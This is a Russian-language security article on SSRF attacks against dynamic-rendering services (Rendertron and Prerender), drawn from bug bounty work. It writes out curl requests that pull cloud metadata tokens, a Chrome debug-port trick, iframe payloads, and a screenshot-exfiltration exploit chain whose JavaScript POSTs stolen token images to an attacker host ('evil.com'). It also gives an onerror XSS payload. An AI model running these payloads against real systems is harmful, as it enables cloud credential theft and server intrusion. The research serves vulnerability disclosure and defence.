Динамический рендеринг становится очень популярным,потому как это отличный способ совместить JS и SEO.Поэтому в этой статье мы рассмотрим как с помощью двух утилит можна добавлять уязвимости в веб-приложение, если эти утилиты настроены неправильно и попробуем обьяснить как можно захватить сервер компании при этом используя уязвимость веб-приложения.
Фреймворки JavaScript активно используются для создания веб-сайтов и веб-приложений — вместо статических HTML-страниц сейчас популярны PWA (прогрессивные веб-приложения) и SPA (одностраничные приложения), которые составляют большую часть содержимого в браузере пользователя. . У этого подхода есть много преимуществ, и в Интернете он позволяет создавать адаптивный интерфейс, но в то же время этот подход враждебен SEO, потому что большинство поисковых систем и ботов не понимают JavaScript и не могут отображать страницы правильно.
Помощь ботам в этом случае заключается в том, чтобы открыть запрошенную страницу в headless-браузере на стороне сервера, дождаться отображения страницы и вернуть полученный HTML-код после очистки его от ненужных тегов. Этот метод называется «динамический рендеринг» и сейчас активно продвигается Google как возможность оптимизации сайта для поиска.
Популярность динамического рендеринга растет, поэтому полезно понимать, что может пойти не так при использовании в производственной среде.
В своем исследовании я рассмотрел два самых популярных приложения для динамического рендеринга, Rendertron и Prerender. Однако описанные атаки могут быть использованы и для других приложений этого типа.
Я также расскажу вам немного о том, как мне удалось применить полученные знания при поиске уязвимостей в Bug Bounty.
Разведка
Какие страницы обычно используют динамический рендеринг? Эти страницы, скорее всего, будут в открытом доступе, так как цель динамического рендеринга — улучшить их индексируемость. Содержимое этих страниц будет генерироваться с использованием JavaScript, и данные на странице будут динамически изменяться. Например, это может быть постоянно обновляемый новостной сайт или часто обновляемый список популярных товаров в интернет-магазине.
Вы можете проверить, использует ли найденная потенциальная цель динамический рендеринг, отправив несколько запросов с разными значениями заголовка User-Agent.
Вот запрос, который притворяется Google Chrome:
curl -v -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" https://shop.polymer-project.org/
А вот запрос якобы от бота Slack:
curl -v -A "Slackbot-LinkExpanding 1.0 (+https://api.slack.com/robots)" https://shop.polymer-project.org/
Если ответы от сервера различаются, а ответ на запрос от поддельного краулера приходит в виде красивого HTML без тегов <, это означает, что сайт использует динамический рендеринг.
В качестве подопытного я использовал демонстрационный сайт Google для фреймворка Polymer. Внтри у него Rendertron.

Можем сравнить запросы
Подробную информацию о конкретных значениях User-Agent, на которые реагирует приложение, можно найти в исходном коде Rendertron (файл middleware.ts). Кроме того, Rendertron всегда возвращает заголовок X-Renderer: Rendertron. Prerender может писать в ответах X-Prerender: 1, но это не по умолчанию.
Оба фреймворка дают разработчикам возможность управлять заголовками ответа с помощью метатегов на странице. Это полезно для детекта динамического рендеринга.
Пример для Prerender:
<meta name="prerender-status-code" content="302" />
<meta name="prerender-header" content="Location: https://www.google.com" />Пример для Rendertron:
<meta name="render:status_code" content="404" />
Архитектура
Один из возможных способов отображения контента, подходящего для индексации поисковому роботу, работает следующим образом: запрос перехватывается, страница отображается на сервере, а результат в виде HTML со всем необходимым контентом возвращается боту.

- Сервер определяет, что запрос приходит от краулера, по заголовку User-Agent (в некоторых случаях — по параметрам URL).
- Запрос перенаправляется приложению для динамического рендеринга.
- Приложение для динамического рендеринга запускает headless-браузер и открывает исходный URL так, будто его смотрит обычный пользователь.
- Получившийся HTML очищается от уже не нужных тегов
<и возвращается на сервер.script> - Сервер возвращает результат краулеру.
SSRF. Легкий вариант
Самый простой способ заполучить приложение для динамического рендеринга — сделать его доступным извне. Затем вы можете взаимодействовать с ним напрямую и отправлять любые запросы, включая запросы в локальную инфраструктуру.
Доступ к локальным адресам имеет некоторые ограничения. Однако в зависимости от версии приложения вы можете попробовать их обойти.
Prerender
У Prerender нет фронтенда, поэтому его сложнее обнаружить. Поиск осложняется еще и тем, что запрос на / возвращает статус 400 без интересных заголовков:
HTTP/1.1 400 Bad Request
Content-Type: text/html;charset=UTF-8Vary: Accept-EncodingDate: Mon, 03 Aug 2020 06:55:29 GMTAPI Prerender выглядит следующим образом.
GET /:url GET /render?url=: url POST /render?url=: url
Список всех настроек можно найти в документации, основные выводы:
- Prerender тоже может делать скриншоты;
followRedirects(по умолчанию false) разрешает перенаправления с одного адреса на другой.
Единственный способ определить использование Prerender — это отправить запрос по адресу / и проверить результат. У Prerender нет встроенной блокировки запросов к облачным API, но он позволяет пользователям задавать списки разрешенных и заблокированных URL, поэтому в зависимости от настроек есть вероятность, что может получиться запрос вроде такого:
curl https://rendertron-instance.here/render?url=http://169.254.169.254/latest/meta-data/
Также Prerender соединяется с Chrome через отладочный интерфейс, который всегда открыт на порте 9222, поэтому если запросы на этот адрес разрешены, то есть возможность вытащить Chrome ID.
curl https://rendertron-instance.here/render?url=http://localhost:9222/json/
Теперь вы можете отправлять запросы WebSocket прямо в Chrome и, таким образом, управлять встроенным браузером. Например, открывать новые вкладки, отправлять любые запросы и читать локальные файлы (подробности см. В документации протокола Chrome DevTools).
Здесь я сосредотачиваюсь на попытке сниффинга API облачного провайдера, но важно отметить, что если облачные запросы отключены в Rendertron или Prerender, вы все равно можете попытаться отправить запросы в другие части инфраструктуры — например, для кеширования или базы данных.
Rendertron
Rendertron проще всего найти, потому что у него есть интерфейс, который позволяет отправлять запросы и делать скриншоты.

Rendertron
- Версия 3.1.0 — есть возможность задать список разрешенных URL (но их нужно настроить самому).
- Версия 3.0.0 — есть блокировка прямых запросов к Google Cloud, тем не менее ее можно обойти, отправив запросы через iFrame, блокировка не распространяется на другие облачные платформы (AWS, Digital Ocean и прочие).
- Старые версии блокируют запросы к Google Cloud, но разрешают запросы к бета‑версии API (
http://).metadata. google. internal/ computeMetadata/ v1beta1/ - Версия 1.1.1 и младше — разрешены любые запросы.
Rendertron API (из документации):
GET /— отобразит и сериализует страницу;render/: url GET /иscreenshot/: url POST /— сделает скриншот страницы.screenshot/: url
Дополнительные настройки для headless-браузера можно передать с помощью запроса POST через объект JSON. См. Дополнительную информацию в документации Puppeteer. Вы также можете указать тип (стандартный JPEG) и кодировку (стандартный двоичная).
Итак, если ты наткнулся на рабочий Rendertron, первое, что можно сделать, — это предпринять SSRF-атаку и, к примеру, получить токены от облака следующим способом:
curl https://rendertron-instance.here/render/http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token
Либо:
curl https://rendertron-instance.here/render/http://169.254.169.254/latest/meta-data/
Если запросы блокируются, все еще есть шанс заставить Headless Chrome открыть iFrame и показать скриншот, содержащий метаданные: отправить запрос на / и направить Rendertron на страницу, которую ты контролируешь.
curl https://rendertron-instance.here/render/http://www.attackers-website.here/iframe-exampleHTML по адресу www. содержит iFrame, который обращается к API Google Cloud, доступному только на сервере.
<html><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type" /></head><body><iframesrc="http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json"width="468"height="600"></iframe></body></html>В результате мы получаем скриншот с фреймом, который содержит секретный токен.

Этот баг исправлен в версии 3.1.0.
Атакуем через зараженные веб-приложения
Исследуя подходящие сервера (с уязвимостью и подлежащих bug bounty) я просто отправил запросы во все возможные домены с заголовком User-Agent: Slackbot blabla. Только один раз я получил ответ с названием X-Renderer: Rendertron, но этого было достаточно, чтобы заработать поощрение. 🙂
Если приложение динамического рендеринга не на виду, но вы можете определить, что сайт его использует, вероятность атаки все же существует. Любой способ, которым вы можете встроить свой контент на страницу или перенаправить страницу на ту, где вы можете управлять контентом, может помочь в этом. Самый простой вариант — найти открытый редирект. Что, кстати, многие программы bug bounty не принимают за уязвимость.
Если open redirect найден, то легко устроить атаку, просто отправив запросы:
curl -A "Slackbot-LinkExpanding 1.0 (+https://api.slack.com/robots)" https://www.website.com/redirectUrl=http://metadata.google.internal/computeMetadata/v1beta1/
curl -A "Slackbot-LinkExpanding 1.0 (+https://api.slack.com/robots)" https://www.website.com/redirectUrl=http://169.254.169.254/latest/meta-data/Также можно перенаправить на страницу, содержащую фреймы, если прямые запросы заблокированы.
Большинство чит-листов и руководств по open redirect сосредоточены на перенаправлениях, которые происходят через сервер. Но поскольку динамический рендеринг используется на страницах с большим количеством сложного JavaScript, вы с большей вероятностью столкнетесь с уязвимостью на стороне клиента.
В этом мне очень помог Semgrep. Я обрисовал в общих чертах несколько шаблонов того, как могут происходить перенаправления в JavaScript, и просканировал весь код на страницах, принадлежащих моему месту назначения. В течение часа было обнаружено открытое перенаправление.
Поиск XSS- или HTML-инъекции выглядел сложной задачей, поэтому я сфокусировался на поиске open redirect. Мне повезло, и цель, которую я обнаружил, была уязвима к нему.

Теперь осталось только заставить headless-браузер совершить перенаправление и вытащить метаданные от Google Cloud (URL был изменен, чтобы не разглашать информацию о приватной bug bounty).

bug bounty
Мне улыбнулась удача- я наткнулся на устаревшую версию, которая не блокировала прямые запросы метаданных. Однако, если бы они были заблокированы, их все равно можно было бы запросить через iFrame. Однако есть одна проблема: получить содержимое этого iFrame. Сделать это можно, сделав скриншоты страницы. Сценарий атаки следующий.

Rendertron hack sequence
1. Страница, которая контролируется атакующим, открывается во вкладке headless-браузера — «Страница #1».
<html><body><script type="text/javascript">fetch("http://localhost:3000/render/http://localhost:3000/render/http://www.attackers-website.url/exploit.html");</script></body></html>2. Это заставляет браузер отправить запрос самому себе (локально) и показать результат рендеринга с веб‑страницей атакующего («Страница #2»).
http://localhost:3000/render/http://localhost:3000/render/http://www.attackers-website.url/exploit.html3. Headless-браузер открывает URL («Страница #3»), который снова отправляет запрос в приложение для рендеринга.
http://localhost:3000/render/http://www.attackers-website.url/exploit.html4–5. Браузер открывает еще одну страницу, контролируемую атакующим, — http:// («Страница #4») — со следующим кодом:
<html><body><imgid="hacked"src="http://localhost:3000/screenshot/http://metadata.google.internal/computeMetadata/v1beta1/?width=800&height=800"width="800"height="800"/><imgsrc="x"onerror='(n=0,i=document.getElementById("hacked"),i.onload=function(){n++;e=document.createElement("canvas");e.width=i.width,e.height=i.height,e.getContext("2d").drawImage(i,0,0);t=e.toDataURL("image/png");if(n>1){fetch("http://www.evil.com",{method:"POST",body:JSON.stringify(t)})}})()'/></body></html>Полная версия кода на JavaScript, который выполняется по событию onerror:
var n = 0;
var img = document.getElementById("hacked"); // <-- скриншот с метаданнымиimg.onload = function() {// Когда скриншот загрузился:n++;// Скопировать скриншот в элемент типа canvasvar canvasEl = document.createElement("canvas");(canvasEl.width = img.width),(canvasEl.height = img.height),canvasEl.getContext("2d").drawImage(img, 0, 0);// Получить содержимое скриншотаvar imgContent = e.toDataURL("image/png");if (n > 1) {fetch("http://www.attackers-website.url", {// Отправить содержимое скриншота атакующемуmethod: "POST",body: JSON.stringify(imgContent),});}};6–7. Браузер создает скриншот страницы, которая содержит iFrame с данными от облачного API. Например:
http://metadata.google.internal/computeMetadata/v1beta1/
8. Затем браузер отправляет его на хост атакующего, но оба запроса не будут работать из‑за защиты SOP (изображение извлекается из localhost, в то время как текущий URL — http://). Тем не менее полученный HTML-код возвращается в headless-браузер («Страница #3»).
9–10. Тот же HTML-код отображается внутри вкладки браузера («Страница #3»), но на этот раз все запросы работают, потому что правила SOP не нарушаются (хост страницы такой же, как и у изображения, — localhost:3000).
11. Изображение с токеном отправляется атакующему.
Адрес http://, который часто используется в примерах, устарел. В Google объявили, что скоро он перестанет отвечать и экземпляры Rendertron, работающие в Google Cloud, больше не будут так легко отдавать свои токены. В любом случае имей в виду, что методология и приемы этого исследования могут применяться не только для угона облачных токенов, но и для использования SSRF в целом.
Хитрости и рекомендации
Если не получается проэксплуатировать SSRF, но open redirect на странице есть, то можно провернуть XSS. Как упоминалось ранее, приложения для динамического рендеринга отсекают теги < и ссылки на JavaScript, но код внутри атрибутов остается нетронутым, поэтому будет работать и приводить к XSS-перенаправлению вроде такого:
<html>
<body><img src="x" onerror="alert(1)" /></body></html>И никаких проблем с CORS, так как код выполнится по адресу страницы!
Полезные материалы
1.Правила которые использовались вэтойстатье
2.Примечательная подборка примеров атак SSRF на GitHub
Итоги
Поскольку динамический рендеринг-это разумныйспособ совместить использование JS и SEO то понятно что он и далее будет набирать популярность.Беря во внимание то что Google и другие компании продвигают этот подход важно понимать какие слабости эта технология несет вместе с собой.Важно знать что даже самые малые погрешности в системе безопасности могут привести к RCE.Если ты состоишь в системе безопасности то всегда помни что headless-браузер если настроен неправильно может принести много уязвимостей внутрь всей инфраструктуры.
Вся информация представлена только в образовательных целях. Автор этого документа не несет ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения этого документа.